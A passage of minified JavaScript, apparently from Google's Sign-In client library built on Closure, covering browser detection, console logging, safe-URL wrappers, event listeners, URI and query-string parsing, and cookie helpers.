            return _.xa() ? _.va("Microsoft Edge") : _.w("Edg/")
        };
        _.Ca = function () {
            return _.w("Firefox") || _.w("FxiOS")
        };
        _.Ea = function () {
            return _.w("Safari") && !(_.Da() || (_.xa() ? 0 : _.w("Coast")) || _.ya() || _.Aa() || _.Ba() || (_
                .xa() ? _.va("Opera") : _.w("OPR")) || _.Ca() || _.w("Silk") || _.w("Android"))
        };
        _.Da = function () {
            return _.xa() ? _.va("Chromium") : (_.w("Chrome") || _.w("CriOS")) && !_.Aa() || _.w("Silk")
        };
        _.Fa = function (a) {
            var b = {};
            a.forEach(function (c) {
                b[c[0]] = c[1]
            });
            return function (c) {
                return b[c.find(function (d) {
                    return d in b
                })] || ""
            }
        };
        _.Ga = function () {
            return _.ra ? !!_.sa && !!_.sa.platform : !1
        };
        _.Ha = function () {
            return _.w("iPhone") && !_.w("iPod") && !_.w("iPad")
        };
        _.Ja = function () {
            return _.Ha() || _.w("iPad") || _.w("iPod")
        };
        _.Ka = function () {
            return _.Ga() ? "macOS" === _.sa.platform : _.w("Macintosh")
        };
        _.Ma = function (a, b) {
            b = (0, _.La)(a, b);
            var c;
            (c = 0 <= b) && Array.prototype.splice.call(a, b, 1);
            return c
        };
        _.Na = function (a) {
            var b = a.length;
            if (0 < b) {
                for (var c = Array(b), d = 0; d < b; d++) c[d] = a[d];
                return c
            }
            return []
        };
        _.Qa = function (a) {
            a = Oa.get(a);
            var b = Oa.get(_.Pa);
            return void 0 === a || void 0 === b ? !1 : a >= b
        };
        _.Ra = function (a) {
            return a ? "[GSI_LOGGER-" + a + "]: " : "[GSI_LOGGER]: "
        };
        _.x = function (a, b) {
            try {
                _.Qa("debug") && window.console && window.console.log && window.console.log(_.Ra(b) + a)
            } catch (c) {}
        };
        _.y = function (a, b) {
            try {
                _.Qa("warn") && window.console && window.console.warn && window.console.warn(_.Ra(b) + a)
            } catch (c) {}
        };
        _.z = function (a, b) {
            try {
                _.Qa("error") && window.console && window.console.error && window.console.error(_.Ra(b) + a)
            } catch (c) {}
        };
        Ta = function (a, b) {
            for (var c, d, e = 1; e < arguments.length; e++) {
                d = arguments[e];
                for (c in d) a[c] = d[c];
                for (var f = 0; f < Sa.length; f++) c = Sa[f], Object.prototype.hasOwnProperty.call(d, c) && (a[
                    c] = d[c])
            }
        };
        Va = function (a) {
            return new Ua(function (b) {
                return b.substr(0, a.length + 1).toLowerCase() === a + ":"
            })
        };
        _.$a = function (a) {
            var b = void 0 === b ? Wa : b;
            a: if (b = void 0 === b ? Wa : b, !(a instanceof _.Xa)) {
                for (var c = 0; c < b.length; ++c) {
                    var d = b[c];
                    if (d instanceof Ua && d.xd(a)) {
                        a = new _.Xa(a, Ya);
                        break a
                    }
                }
                a = void 0
            }
            return a || _.Za
        };
        _.cb = function (a) {
            a instanceof _.Xa ? a = _.ab(a) : a = bb.test(a) ? a : void 0;
            return a
        };
        var eb, fb, jb, kb;
        _.db = _.db || {};
        _.v = this || self;
        eb = function (a) {
            a: {
                var b = ["WIZ_global_data", "oxN3nb"];
                for (var c = _.v, d = 0; d < b.length; d++)
                    if (c = c[b[d]], null == c) {
                        b = null;
                        break a
                    } b = c
            }
            a = b && b[a];
            return null != a ? a : !1
        };
        fb = _.v._F_toggles || [];
        _.gb = function (a) {
            var b = typeof a;
            return "object" != b ? b : a ? Array.isArray(a) ? "array" : b : "null"
        };
        _.hb = function (a) {
            var b = _.gb(a);
            return "array" == b || "object" == b && "number" == typeof a.length
        };
        _.ib = function (a) {
            var b = typeof a;
            return "object" == b && null != a || "function" == b
        };
        jb = function (a, b, c) {
            return a.call.apply(a.bind, arguments)
        };
        kb = function (a, b, c) {
            if (!a) throw Error();
            if (2 < arguments.length) {
                var d = Array.prototype.slice.call(arguments, 2);
                return function () {
                    var e = Array.prototype.slice.call(arguments);
                    Array.prototype.unshift.apply(e, d);
                    return a.apply(b, e)
                }
            }
            return function () {
                return a.apply(b, arguments)
            }
        };
        _.lb = function (a, b, c) {
            _.lb = Function.prototype.bind && -1 != Function.prototype.bind.toString().indexOf("native code") ?
                jb : kb;
            return _.lb.apply(null, arguments)
        };
        _.A = function (a, b) {
            a = a.split(".");
            var c = _.v;
            a[0] in c || "undefined" == typeof c.execScript || c.execScript("var " + a[0]);
            for (var d; a.length && (d = a.shift());) a.length || void 0 === b ? c[d] && c[d] !== Object.prototype[
                d] ? c = c[d] : c = c[d] = {} : c[d] = b
        };
        _.mb = function (a, b) {
            function c() {}
            c.prototype = b.prototype;
            a.qa = b.prototype;
            a.prototype = new c;
            a.prototype.constructor = a;
            a.le = function (d, e, f) {
                for (var g = Array(arguments.length - 2), h = 2; h < arguments.length; h++) g[h - 2] =
                    arguments[h];
                return b.prototype[e].apply(d, g)
            }
        };
        _.nb = String.prototype.trim ? function (a) {
            return a.trim()
        } : function (a) {
            return /^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]
        };
        _.ta = function (a, b) {
            return -1 != a.indexOf(b)
        };
        var ob = !!(fb[0] & 128),
            pb = !!(fb[0] & 256),
            qb = !!(fb[0] & 2);
        _.ra = ob ? pb : eb(610401301);
        _.rb = ob ? qb : eb(188588736);
        var sb;
        sb = _.v.navigator;
        _.sa = sb ? sb.userAgentData || null : null;
        _.La = Array.prototype.indexOf ? function (a, b) {
            return Array.prototype.indexOf.call(a, b, void 0)
        } : function (a, b) {
            if ("string" === typeof a) return "string" !== typeof b || 1 != b.length ? -1 : a.indexOf(b, 0);
            for (var c = 0; c < a.length; c++)
                if (c in a && a[c] === b) return c;
            return -1
        };
        _.tb = Array.prototype.forEach ? function (a, b) {
            Array.prototype.forEach.call(a, b, void 0)
        } : function (a, b) {
            for (var c = a.length, d = "string" === typeof a ? a.split("") : a, e = 0; e < c; e++) e in d && b.call(
                void 0, d[e], e, a)
        };
        _.ub = Array.prototype.some ? function (a, b) {
            return Array.prototype.some.call(a, b, void 0)
        } : function (a, b) {
            for (var c = a.length, d = "string" === typeof a ? a.split("") : a, e = 0; e < c; e++)
                if (e in d && b.call(void 0, d[e], e, a)) return !0;
            return !1
        };
        _.vb = Array.prototype.every ? function (a, b) {
            return Array.prototype.every.call(a, b, void 0)
        } : function (a, b) {
            for (var c = a.length, d = "string" === typeof a ? a.split("") : a, e = 0; e < c; e++)
                if (e in d && !b.call(void 0, d[e], e, a)) return !1;
            return !0
        };
        var wb = function (a) {
            wb[" "](a);
            return a
        };
        wb[" "] = function () {};
        var Cb;
        _.xb = _.ya();
        _.yb = _.za();
        _.zb = _.w("Edge");
        _.Ab = _.w("Gecko") && !(_.ta(_.qa().toLowerCase(), "webkit") && !_.w("Edge")) && !(_.w("Trident") || _.w(
            "MSIE")) && !_.w("Edge");
        _.Bb = _.ta(_.qa().toLowerCase(), "webkit") && !_.w("Edge");
        a: {
            var Db = "",
                Eb = function () {
                    var a = _.qa();
                    if (_.Ab) return /rv:([^\);]+)(\)|;)/.exec(a);
                    if (_.zb) return /Edge\/([\d\.]+)/.exec(a);
                    if (_.yb) return /\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);
                    if (_.Bb) return /WebKit\/(\S+)/.exec(a);
                    if (_.xb) return /(?:Version)[ \/]?(\S+)/.exec(a)
                }();Eb && (Db = Eb ? Eb[1] : "");
            if (_.yb) {
                var Fb, Gb = _.v.document;
                Fb = Gb ? Gb.documentMode : void 0;
                if (null != Fb && Fb > parseFloat(Db)) {
                    Cb = String(Fb);
                    break a
                }
            }
            Cb = Db
        }
        _.Hb = Cb;
        var Oa = new Map;
        Oa.set("debug", 0);
        Oa.set("info", 1);
        Oa.set("warn", 2);
        Oa.set("error", 3);
        _.Pa = "warn";
        for (var Ib = [], Jb = 0; 63 > Jb; Jb++) Ib[Jb] = 0;
        _.Kb = [].concat(128, Ib);
        var Sa = "constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(
            " ");
        var Ya;
        _.Xa = function (a) {
            this.g = a
        };
        _.Xa.prototype.toString = function () {
            return this.g.toString()
        };
        _.ab = function (a) {
            return a instanceof _.Xa && a.constructor === _.Xa ? a.g : "type_error:SafeUrl"
        };
        Ya = {};
        var Ob;
        _.Lb = {};
        _.Mb = function (a) {
            this.g = a
        };
        _.Mb.prototype.toString = function () {
            return this.g.toString()
        };
        _.Nb = function (a) {
            return a instanceof _.Mb && a.constructor === _.Mb ? a.g : "type_error:SafeHtml"
        };
        Ob = new _.Mb(_.v.trustedTypes && _.v.trustedTypes.emptyHTML || "", _.Lb);
        _.Za = new _.Xa("about:invalid#zClosurez", Ya);
        var Ua = function (a) {
                this.xd = a
            },
            Wa = [Va("data"), Va("http"), Va("https"), Va("mailto"), Va("ftp"), new Ua(function (a) {
                return /^[^:]*([/?#]|$)/.test(a)
            })],
            bb = /^\s*(?!javascript:)(?:[a-z0-9+.-]+:|[^:\/?#]*(?:[\/?#]|$))/i;
        _.Pb = function (a) {
            var b = !1,
                c;
            return function () {
                b || (c = a(), b = !0);
                return c
            }
        }(function () {
            var a = document.createElement("div"),
                b = document.createElement("div");
            b.appendChild(document.createElement("div"));
            a.appendChild(b);
            b = a.firstChild.firstChild;
            a.innerHTML = _.Nb(Ob);
            return !b.parentElement
        });
        _.Qb = String.prototype.repeat ? function (a, b) {
            return a.repeat(b)
        } : function (a, b) {
            return Array(b + 1).join(a)
        };
        _.Rb = function () {
            this.o = this.o;
            this.m = this.m
        };
        _.Rb.prototype.o = !1;
        _.Rb.prototype.Ec = function () {
            return this.o
        };
        _.Rb.prototype.V = function () {
            this.o || (this.o = !0, this.ca())
        };
        _.Rb.prototype.ca = function () {
            if (this.m)
                for (; this.m.length;) this.m.shift()()
        };
        var Sb = function (a, b) {
            this.type = a;
            this.h = this.target = b;
            this.defaultPrevented = this.i = !1
        };
        Sb.prototype.stopPropagation = function () {
            this.i = !0
        };
        Sb.prototype.preventDefault = function () {
            this.defaultPrevented = !0
        };
        var Tb = function () {
            if (!_.v.addEventListener || !Object.defineProperty) return !1;
            var a = !1,
                b = Object.defineProperty({}, "passive", {
                    get: function () {
                        a = !0
                    }
                });
            try {
                var c = function () {};
                _.v.addEventListener("test", c, b);
                _.v.removeEventListener("test", c, b)
            } catch (d) {}
            return a
        }();
        var Vb = function (a, b) {
            Sb.call(this, a ? a.type : "");
            this.relatedTarget = this.h = this.target = null;
            this.button = this.screenY = this.screenX = this.clientY = this.clientX = this.l = this.j = 0;
            this.key = "";
            this.charCode = this.keyCode = 0;
            this.metaKey = this.shiftKey = this.altKey = this.ctrlKey = !1;
            this.state = null;
            this.pointerId = 0;
            this.pointerType = "";
            this.g = null;
            if (a) {
                var c = this.type = a.type,
                    d = a.changedTouches && a.changedTouches.length ? a.changedTouches[0] : null;
                this.target = a.target || a.srcElement;
                this.h = b;
                if (b = a.relatedTarget) {
                    if (_.Ab) {
                        a: {
                            try {
                                wb(b.nodeName);
                                var e = !0;
                                break a
                            } catch (f) {}
                            e = !1
                        }
                        e || (b = null)
                    }
                } else "mouseover" == c ? b = a.fromElement : "mouseout" == c && (b = a.toElement);
                this.relatedTarget = b;
                d ? (this.clientX = void 0 !== d.clientX ? d.clientX : d.pageX, this.clientY = void 0 !== d.clientY ?
                    d.clientY : d.pageY, this.screenX = d.screenX || 0, this.screenY = d.screenY || 0) : (
                    this.j = _.Bb || void 0 !== a.offsetX ? a.offsetX : a.layerX, this.l = _.Bb || void 0 !==
                    a.offsetY ? a.offsetY : a.layerY, this.clientX = void 0 !== a.clientX ? a.clientX : a.pageX,
                    this.clientY = void 0 !== a.clientY ? a.clientY : a.pageY, this.screenX =
                    a.screenX || 0, this.screenY = a.screenY || 0);
                this.button = a.button;
                this.keyCode = a.keyCode || 0;
                this.key = a.key || "";
                this.charCode = a.charCode || ("keypress" == c ? a.keyCode : 0);
                this.ctrlKey = a.ctrlKey;
                this.altKey = a.altKey;
                this.shiftKey = a.shiftKey;
                this.metaKey = a.metaKey;
                this.pointerId = a.pointerId || 0;
                this.pointerType = "string" === typeof a.pointerType ? a.pointerType : Ub[a.pointerType] || "";
                this.state = a.state;
                this.g = a;
                a.defaultPrevented && Vb.qa.preventDefault.call(this)
            }
        };
        _.mb(Vb, Sb);
        var Ub = {
            2: "touch",
            3: "pen",
            4: "mouse"
        };
        Vb.prototype.stopPropagation = function () {
            Vb.qa.stopPropagation.call(this);
            this.g.stopPropagation ? this.g.stopPropagation() : this.g.cancelBubble = !0
        };
        Vb.prototype.preventDefault = function () {
            Vb.qa.preventDefault.call(this);
            var a = this.g;
            a.preventDefault ? a.preventDefault() : a.returnValue = !1
        };
        Vb.prototype.m = function () {
            return this.g
        };
        var Wb;
        Wb = "closure_listenable_" + (1E6 * Math.random() | 0);
        _.Xb = function (a) {
            return !(!a || !a[Wb])
        };
        var Yb = 0;
        var Zb = function (a, b, c, d, e) {
                this.listener = a;
                this.proxy = null;
                this.src = b;
                this.type = c;
                this.capture = !!d;
                this.wa = e;
                this.key = ++Yb;
                this.Wa = this.kb = !1
            },
            $b = function (a) {
                a.Wa = !0;
                a.listener = null;
                a.proxy = null;
                a.src = null;
                a.wa = null
            };
        var ac = function (a) {
                this.src = a;
                this.g = {};
                this.h = 0
            },
            cc;
        ac.prototype.add = function (a, b, c, d, e) {
            var f = a.toString();
            a = this.g[f];
            a || (a = this.g[f] = [], this.h++);
            var g = bc(a, b, d, e); - 1 < g ? (b = a[g], c || (b.kb = !1)) : (b = new Zb(b, this.src, f, !!d, e),
                b.kb = c, a.push(b));
            return b
        };
        ac.prototype.remove = function (a, b, c, d) {
            a = a.toString();
            if (!(a in this.g)) return !1;
            var e = this.g[a];
            b = bc(e, b, c, d);
            return -1 < b ? ($b(e[b]), Array.prototype.splice.call(e, b, 1), 0 == e.length && (delete this.g[a],
                this.h--), !0) : !1
        };
        cc = function (a, b) {
            var c = b.type;
            if (!(c in a.g)) return !1;
            var d = _.Ma(a.g[c], b);
            d && ($b(b), 0 == a.g[c].length && (delete a.g[c], a.h--));
            return d
        };
        _.dc = function (a, b) {
            b = b && b.toString();
            var c = 0,
                d;
            for (d in a.g)
                if (!b || d == b) {
                    for (var e = a.g[d], f = 0; f < e.length; f++) ++c, $b(e[f]);
                    delete a.g[d];
                    a.h--
                }
        };
        ac.prototype.Sa = function (a, b, c, d) {
            a = this.g[a.toString()];
            var e = -1;
            a && (e = bc(a, b, c, d));
            return -1 < e ? a[e] : null
        };
        var bc = function (a, b, c, d) {
            for (var e = 0; e < a.length; ++e) {
                var f = a[e];
                if (!f.Wa && f.listener == b && f.capture == !!c && f.wa == d) return e
            }
            return -1
        };
        var ec, fc, gc, jc, lc, oc, mc, nc, qc;
        ec = "closure_lm_" + (1E6 * Math.random() | 0);
        fc = {};
        gc = 0;
        _.B = function (a, b, c, d, e) {
            if (d && d.once) return _.hc(a, b, c, d, e);
            if (Array.isArray(b)) {
                for (var f = 0; f < b.length; f++) _.B(a, b[f], c, d, e);
                return null
            }
            c = _.ic(c);
            return _.Xb(a) ? a.L(b, c, _.ib(d) ? !!d.capture : !!d, e) : jc(a, b, c, !1, d, e)
        };
        jc = function (a, b, c, d, e, f) {
            if (!b) throw Error("s");
            var g = _.ib(e) ? !!e.capture : !!e,
                h = _.kc(a);
            h || (a[ec] = h = new ac(a));
            c = h.add(b, c, d, g, f);
            if (c.proxy) return c;
            d = lc();
            c.proxy = d;
            d.src = a;
            d.listener = c;
            if (a.addEventListener) Tb || (e = g), void 0 === e && (e = !1), a.addEventListener(b.toString(), d,
                e);
            else if (a.attachEvent) a.attachEvent(mc(b.toString()), d);
            else if (a.addListener && a.removeListener) a.addListener(d);
            else throw Error("t");
            gc++;
            return c
        };
        lc = function () {
            var a = nc,
                b = function (c) {
                    return a.call(b.src, b.listener, c)
                };
            return b
        };
        _.hc = function (a, b, c, d, e) {
            if (Array.isArray(b)) {
                for (var f = 0; f < b.length; f++) _.hc(a, b[f], c, d, e);
                return null
            }
            c = _.ic(c);
            return _.Xb(a) ? a.Qb(b, c, _.ib(d) ? !!d.capture : !!d, e) : jc(a, b, c, !0, d, e)
        };
        oc = function (a, b, c, d, e) {
            if (Array.isArray(b))
                for (var f = 0; f < b.length; f++) oc(a, b[f], c, d, e);
            else d = _.ib(d) ? !!d.capture : !!d, c = _.ic(c), _.Xb(a) ? a.Da(b, c, d, e) : a && (a = _.kc(a)) &&
                (b = a.Sa(b, c, d, e)) && _.pc(b)
        };
        _.pc = function (a) {
            if ("number" === typeof a || !a || a.Wa) return !1;
            var b = a.src;
            if (_.Xb(b)) return cc(b.ea, a);
            var c = a.type,
                d = a.proxy;
            b.removeEventListener ? b.removeEventListener(c, d, a.capture) : b.detachEvent ? b.detachEvent(mc(c),
                d) : b.addListener && b.removeListener && b.removeListener(d);
            gc--;
            (c = _.kc(b)) ? (cc(c, a), 0 == c.h && (c.src = null, b[ec] = null)) : $b(a);
            return !0
        };
        mc = function (a) {
            return a in fc ? fc[a] : fc[a] = "on" + a
        };
        nc = function (a, b) {
            if (a.Wa) a = !0;
            else {
                b = new Vb(b, this);
                var c = a.listener,
                    d = a.wa || a.src;
                a.kb && _.pc(a);
                a = c.call(d, b)
            }
            return a
        };
        _.kc = function (a) {
            a = a[ec];
            return a instanceof ac ? a : null
        };
        qc = "__closure_events_fn_" + (1E9 * Math.random() >>> 0);
        _.ic = function (a) {
            if ("function" === typeof a) return a;
            a[qc] || (a[qc] = function (b) {
                return a.handleEvent(b)
            });
            return a[qc]
        };
        _.rc = function () {
            _.Rb.call(this);
            this.ea = new ac(this);
            this.C = this;
            this.l = null
        };
        _.mb(_.rc, _.Rb);
        _.rc.prototype[Wb] = !0;
        _.l = _.rc.prototype;
        _.l.addEventListener = function (a, b, c, d) {
            _.B(this, a, b, c, d)
        };
        _.l.removeEventListener = function (a, b, c, d) {
            oc(this, a, b, c, d)
        };
        _.l.dispatchEvent = function (a) {
            var b, c = this.l;
            if (c)
                for (b = []; c; c = c.l) b.push(c);
            c = this.C;
            var d = a.type || a;
            if ("string" === typeof a) a = new Sb(a, c);
            else if (a instanceof Sb) a.target = a.target || c;
            else {
                var e = a;
                a = new Sb(d, c);
                Ta(a, e)
            }
            e = !0;
            if (b)
                for (var f = b.length - 1; !a.i && 0 <= f; f--) {
                    var g = a.h = b[f];
                    e = sc(g, d, !0, a) && e
                }
            a.i || (g = a.h = c, e = sc(g, d, !0, a) && e, a.i || (e = sc(g, d, !1, a) && e));
            if (b)
                for (f = 0; !a.i && f < b.length; f++) g = a.h = b[f], e = sc(g, d, !1, a) && e;
            return e
        };
        _.l.ca = function () {
            _.rc.qa.ca.call(this);
            this.ea && _.dc(this.ea);
            this.l = null
        };
        _.l.L = function (a, b, c, d) {
            return this.ea.add(String(a), b, !1, c, d)
        };
        _.l.Qb = function (a, b, c, d) {
            return this.ea.add(String(a), b, !0, c, d)
        };
        _.l.Da = function (a, b, c, d) {
            this.ea.remove(String(a), b, c, d)
        };
        var sc = function (a, b, c, d) {
            b = a.ea.g[String(b)];
            if (!b) return !0;
            b = b.concat();
            for (var e = !0, f = 0; f < b.length; ++f) {
                var g = b[f];
                if (g && !g.Wa && g.capture == c) {
                    var h = g.listener,
                        k = g.wa || g.src;
                    g.kb && cc(a.ea, g);
                    e = !1 !== h.call(k, d) && e
                }
            }
            return e && !d.defaultPrevented
        };
        _.rc.prototype.Sa = function (a, b, c, d) {
            return this.ea.Sa(String(a), b, c, d)
        };
        var tc = function () {};
        tc.prototype.g = null;
        var vc;
        vc = function () {};
        _.mb(vc, tc);
        _.uc = new vc;
        var yc;
        _.wc = RegExp(
            "^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"
        );
        yc = function (a, b) {
            if (a) {
                a = a.split("&");
                for (var c = 0; c < a.length; c++) {
                    var d = a[c].indexOf("="),
                        e = null;
                    if (0 <= d) {
                        var f = a[c].substring(0, d);
                        e = a[c].substring(d + 1)
                    } else f = a[c];
                    b(f, e ? decodeURIComponent(e.replace(/\+/g, " ")) : "")
                }
            }
        };
        var zc = function (a) {
                if (a.ja && "function" == typeof a.ja) return a.ja();
                if ("undefined" !== typeof Map && a instanceof Map || "undefined" !== typeof Set && a instanceof Set)
                    return Array.from(a.values());
                if ("string" === typeof a) return a.split("");
                if (_.hb(a)) {
                    for (var b = [], c = a.length, d = 0; d < c; d++) b.push(a[d]);
                    return b
                }
                b = [];
                c = 0;
                for (d in a) b[c++] = a[d];
                return b
            },
            Ac = function (a) {
                if (a.Ra && "function" == typeof a.Ra) return a.Ra();
                if (!a.ja || "function" != typeof a.ja) {
                    if ("undefined" !== typeof Map && a instanceof Map) return Array.from(a.keys());
                    if (!("undefined" !== typeof Set && a instanceof Set)) {
                        if (_.hb(a) || "string" === typeof a) {
                            var b = [];
                            a = a.length;
                            for (var c = 0; c < a; c++) b.push(c);
                            return b
                        }
                        b = [];
                        c = 0;
                        for (var d in a) b[c++] = d;
                        return b
                    }
                }
            };
        var Gc, Ic, Qc, Jc, Lc, Kc, Oc, Mc, Hc, Rc;
        _.Bc = function (a) {
            this.g = this.v = this.h = "";
            this.o = null;
            this.m = this.i = "";
            this.l = !1;
            var b;
            a instanceof _.Bc ? (this.l = a.l, _.Cc(this, a.h), this.v = a.getUserInfo(), this.g = a.g, _.Dc(
                    this, a.o), this.i = a.i, _.Ec(this, Fc(a.j)), this.m = a.m) : a && (b = String(a).match(_.wc)) ?
                (this.l = !1, _.Cc(this, b[1] || "", !0), this.v = Gc(b[2] || ""), this.g = Gc(b[3] || "", !0),
                    _.Dc(this, b[4]), this.i = Gc(b[5] || "", !0), _.Ec(this, b[6] || "", !0), this.m = Gc(b[7] ||
                        "")) : (this.l = !1, this.j = new Hc(null, this.l))
        };
        _.Bc.prototype.toString = function () {
            var a = [],
                b = this.h;
            b && a.push(Ic(b, Jc, !0), ":");
            var c = this.g;
            if (c || "file" == b) a.push("//"), (b = this.getUserInfo()) && a.push(Ic(b, Jc, !0), "@"), a.push(
                    encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g, "%$1")), c = this.o, null !=
                c && a.push(":", String(c));
            if (c = this.i) this.g && "/" != c.charAt(0) && a.push("/"), a.push(Ic(c, "/" == c.charAt(0) ? Kc :
                Lc, !0));
            (c = this.j.toString()) && a.push("?", c);
            (c = this.m) && a.push("#", Ic(c, Mc));
            return a.join("")
        };
        _.Bc.prototype.resolve = function (a) {
            var b = new _.Bc(this),
                c = !!a.h;
            c ? _.Cc(b, a.h) : c = !!a.v;
            if (c) {
                var d = a.getUserInfo();
                b.v = d
            } else c = !!a.g;
            c ? b.g = a.g : c = null != a.o;
            d = a.i;
            if (c) _.Dc(b, a.o);
            else if (c = !!a.i) {
                if ("/" != d.charAt(0))
                    if (this.g && !this.i) d = "/" + d;
                    else {
                        var e = b.i.lastIndexOf("/"); - 1 != e && (d = b.i.slice(0, e + 1) + d)
                    } e = d;
                if (".." == e || "." == e) d = "";
                else if (_.ta(e, "./") || _.ta(e, "/.")) {
                    d = 0 == e.lastIndexOf("/", 0);
                    e = e.split("/");
                    for (var f = [], g = 0; g < e.length;) {
                        var h = e[g++];
                        "." == h ? d && g == e.length && f.push("") : ".." == h ? ((1 < f.length ||
                            1 == f.length && "" != f[0]) && f.pop(), d && g == e.length && f.push("")) : (f
                            .push(h), d = !0)
                    }
                    d = f.join("/")
                } else d = e
            }
            c ? b.i = d : c = "" !== a.j.toString();
            c ? _.Ec(b, Fc(a.j)) : c = !!a.m;
            c && (b.m = a.m);
            return b
        };
        _.Cc = function (a, b, c) {
            a.h = c ? Gc(b, !0) : b;
            a.h && (a.h = a.h.replace(/:$/, ""))
        };
        _.Bc.prototype.getUserInfo = function () {
            return this.v
        };
        _.Dc = function (a, b) {
            if (b) {
                b = Number(b);
                if (isNaN(b) || 0 > b) throw Error("z`" + b);
                a.o = b
            } else a.o = null
        };
        _.Ec = function (a, b, c) {
            b instanceof Hc ? (a.j = b, Nc(a.j, a.l)) : (c || (b = Ic(b, Oc)), a.j = new Hc(b, a.l))
        };
        _.Pc = function (a) {
            return a instanceof _.Bc ? new _.Bc(a) : new _.Bc(a)
        };
        Gc = function (a, b) {
            return a ? b ? decodeURI(a.replace(/%25/g, "%2525")) : decodeURIComponent(a) : ""
        };
        Ic = function (a, b, c) {
            return "string" === typeof a ? (a = encodeURI(a).replace(b, Qc), c && (a = a.replace(
                /%25([0-9a-fA-F]{2})/g, "%$1")), a) : null
        };
        Qc = function (a) {
            a = a.charCodeAt(0);
            return "%" + (a >> 4 & 15).toString(16) + (a & 15).toString(16)
        };
        Jc = /[#\/\?@]/g;
        Lc = /[#\?:]/g;
        Kc = /[#\?]/g;
        Oc = /[#\?@]/g;
        Mc = /#/g;
        Hc = function (a, b) {
            this.h = this.g = null;
            this.i = a || null;
            this.j = !!b
        };
        Rc = function (a) {
            a.g || (a.g = new Map, a.h = 0, a.i && yc(a.i, function (b, c) {
                a.add(decodeURIComponent(b.replace(/\+/g, " ")), c)
            }))
        };
        _.Tc = function (a) {
            var b = Ac(a);
            if ("undefined" == typeof b) throw Error("B");
            var c = new Hc(null);
            a = zc(a);
            for (var d = 0; d < b.length; d++) {
                var e = b[d],
                    f = a[d];
                Array.isArray(f) ? Sc(c, e, f) : c.add(e, f)
            }
            return c
        };
        Hc.prototype.add = function (a, b) {
            Rc(this);
            this.i = null;
            a = Uc(this, a);
            var c = this.g.get(a);
            c || this.g.set(a, c = []);
            c.push(b);
            this.h += 1;
            return this
        };
        Hc.prototype.remove = function (a) {
            Rc(this);
            a = Uc(this, a);
            return this.g.has(a) ? (this.i = null, this.h -= this.g.get(a).length, this.g.delete(a)) : !1
        };
        Hc.prototype.clear = function () {
            this.g = this.i = null;
            this.h = 0
        };
        Hc.prototype.ob = function () {
            Rc(this);
            return 0 == this.h
        };
        var Vc = function (a, b) {
            Rc(a);
            b = Uc(a, b);
            return a.g.has(b)
        };
        _.l = Hc.prototype;
        _.l.forEach = function (a, b) {
            Rc(this);
            this.g.forEach(function (c, d) {
                c.forEach(function (e) {
                    a.call(b, e, d, this)
                }, this)
            }, this)
        };
        _.l.Ra = function () {
            Rc(this);
            for (var a = Array.from(this.g.values()), b = Array.from(this.g.keys()), c = [], d = 0; d < b.length; d++)
                for (var e = a[d], f = 0; f < e.length; f++) c.push(b[d]);
            return c
        };
        _.l.ja = function (a) {
            Rc(this);
            var b = [];
            if ("string" === typeof a) Vc(this, a) && (b = b.concat(this.g.get(Uc(this, a))));
            else {
                a = Array.from(this.g.values());
                for (var c = 0; c < a.length; c++) b = b.concat(a[c])
            }
            return b
        };
        _.l.set = function (a, b) {
            Rc(this);
            this.i = null;
            a = Uc(this, a);
            Vc(this, a) && (this.h -= this.g.get(a).length);
            this.g.set(a, [b]);
            this.h += 1;
            return this
        };
        _.l.get = function (a, b) {
            if (!a) return b;
            a = this.ja(a);
            return 0 < a.length ? String(a[0]) : b
        };
        var Sc = function (a, b, c) {
            a.remove(b);
            0 < c.length && (a.i = null, a.g.set(Uc(a, b), _.Na(c)), a.h += c.length)
        };
        Hc.prototype.toString = function () {
            if (this.i) return this.i;
            if (!this.g) return "";
            for (var a = [], b = Array.from(this.g.keys()), c = 0; c < b.length; c++) {
                var d = b[c],
                    e = encodeURIComponent(String(d));
                d = this.ja(d);
                for (var f = 0; f < d.length; f++) {
                    var g = e;
                    "" !== d[f] && (g += "=" + encodeURIComponent(String(d[f])));
                    a.push(g)
                }
            }
            return this.i = a.join("&")
        };
        var Fc = function (a) {
                var b = new Hc;
                b.i = a.i;
                a.g && (b.g = new Map(a.g), b.h = a.h);
                return b
            },
            Uc = function (a, b) {
                b = String(b);
                a.j && (b = b.toLowerCase());
                return b
            },
            Nc = function (a, b) {
                b && !a.j && (Rc(a), a.i = null, a.g.forEach(function (c, d) {
                    var e = d.toLowerCase();
                    d != e && (this.remove(d), Sc(this, e, c))
                }, a));
                a.j = b
            };
        _.Wc = window;
    } catch (e) {
        _._DumpException(e)
    }
    try {
        _.Xc = function (a, b) {
            b = String(b);
            "application/xhtml+xml" === a.contentType && (b = b.toLowerCase());
            return a.createElement(b)
        };
        _.E = function (a) {
            var b = document;
            return "string" === typeof a ? b.getElementById(a) : a
        };
        _.Yc = _.Ca();
        _.Zc = _.Ha() || _.w("iPod");
        _.$c = _.w("iPad");
        _.ad = _.w("Android") && !(_.Da() || _.Ca() || _.ya() || _.w("Silk"));
        _.bd = _.Da();
        _.cd = _.Ea() && !_.Ja();
        var ed;
        _.dd = function (a) {
            this.g = a || {
                cookie: ""
            }
        };
        _.l = _.dd.prototype;
        _.l.set = function (a, b, c) {
            var d = !1;
            if ("object" === typeof c) {
                var e = c.Ub;
                d = c.Vb || !1;
                var f = c.domain || void 0;
                var g = c.path || void 0;
                var h = c.Rb
            }
            if (/[;=\s]/.test(a)) throw Error("C`" + a);
            if (/[;\r\n]/.test(b)) throw Error("D`" + b);
            void 0 === h && (h = -1);
            this.g.cookie = a + "=" + b + (f ? ";domain=" + f : "") + (g ? ";path=" + g : "") + (0 > h ? "" : 0 ==
                h ? ";expires=" + (new Date(1970, 1, 1)).toUTCString() : ";expires=" + (new Date(Date.now() +
                    1E3 * h)).toUTCString()) + (d ? ";secure" : "") + (null != e ? ";samesite=" + e : "")
        };
        _.l.get = function (a, b) {
            for (var c = a + "=", d = (this.g.cookie || "").split(";"), e = 0, f; e < d.length; e++) {
                f = (0, _.nb)(d[e]);
                if (0 == f.lastIndexOf(c, 0)) return f.slice(c.length);
                if (f == a) return ""
            }
            return b
        };
        _.l.remove = function (a, b, c) {
            var d = void 0 !== this.get(a);
